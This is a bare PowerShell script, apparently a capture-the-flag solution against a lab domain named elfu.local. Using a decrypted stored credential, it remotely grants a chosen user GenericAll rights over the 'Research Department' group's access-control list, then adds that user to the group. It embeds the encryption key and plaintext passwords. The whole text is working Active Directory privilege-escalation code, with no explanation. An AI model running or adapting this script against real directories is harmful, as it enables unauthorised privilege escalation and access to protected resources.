 $SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AG
QAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYw
A2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
$aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", $aPass)
Invoke-Command -ComputerName 10.128.1.53 -ScriptBlock {
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "mnrwrzrsbk"
$nullGUID = [guid]'00000000-0000-0000-0000-000000000000'
$propGUID = [guid]'00000000-0000-0000-0000-000000000000'
$IdentityReference = (New-Object System.Security.Principal.NTAccount("elfu.local\$username")).Translate([System.Security.Principal.SecurityIdentifier])
$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None
$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $IdentityReference, ([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([
System.Security.AccessControl.AccessControlType] "Allow"), $propGUID, $inheritanceType, $nullGUID
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
$secOptions = $domainDirEntry.get_Options()
$secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl
$domainDirEntry.RefreshCache()
$domainDirEntry.get_ObjectSecurity().AddAccessRule($ACE)
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()

Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "mnrwrzrsbk"
$password = "Ylrqlfjpe#"
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString, $username, $password
$user = New-Object System.Security.Principal.NTAccount("elfu.local\$username")
$sid=$user.Translate([System.Security.Principal.SecurityIdentifier])
$b=New-Object byte[] $sid.BinaryLength
$sid.GetBinaryForm($b,0)
$hexSID=[BitConverter]::ToString($b).Replace('-','')
$domainDirEntry.Add("LDAP://<SID=$hexSID>")
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
} -Credential $aCred -Authentication Negotiate
~